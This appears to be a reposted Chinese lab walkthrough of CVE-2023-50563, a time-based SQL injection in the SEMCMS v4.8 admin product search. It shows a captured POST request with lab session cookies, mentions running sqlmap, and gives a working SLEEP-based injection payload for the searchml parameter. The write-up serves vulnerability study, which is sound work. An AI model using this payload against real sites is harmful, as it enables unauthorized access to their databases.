本文主要是介绍CVE-2023-50563(sql延时注入),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
简介
SEMCMS是一套支持多种语言的外贸网站内容管理系统(CMS)。SEMCMS v4.8版本存在SQLI,该漏洞源于SEMCMS_Function.php 中的 AID 参数包含 SQL 注入
过程
打开靶场
目录扫描,发现安装install目录,进入,更改为如下图数据,才能安装

安装完成之后发现后台跳转地址和账号密码
,进入后台,找到产品管理,在搜索框搜索并抓包

抓取数据如下
POST /ulREd2_Admin/SEMCMS_Products.php?lgid=1 HTTP/1.1
Host: eci-2zeggdejvhu1jtbyx5nw.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://eci-2zeggdejvhu1jtbyx5nw.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2zeggdejvhu1jtbyx5nw.cloudeci1.ichunqiu.com/ulREd2_Admin/SEMCMS_Products.php?lgid=1
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1718534506,1718637671,1718723953,1718802016; ci_session=e6f8a3776d81118b214edfcbf197058440d5e51b; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1718806212; __tins__4329483=%7B%22sid%22%3A%201718806256941%2C%20%22vd%22%3A%201%2C%20%22expires%22%3A%201718808056941%7D; __51cke__=; __51laig__=1; scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuseradmin=Admin; scuserpass=c4ca4238a0b923820dcc509a6f75849b
Upgrade-Insecure-Requests: 1
Priority: u=4searchml=&search=456456sqlmap直接进行注入攻击




payload
searchml=' AND (SELECT 3690 FROM (SELECT(SLEEP(5)))IOMz) AND 'bDAt'='bDAt&search=12331231这篇关于CVE-2023-50563(sql延时注入)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!






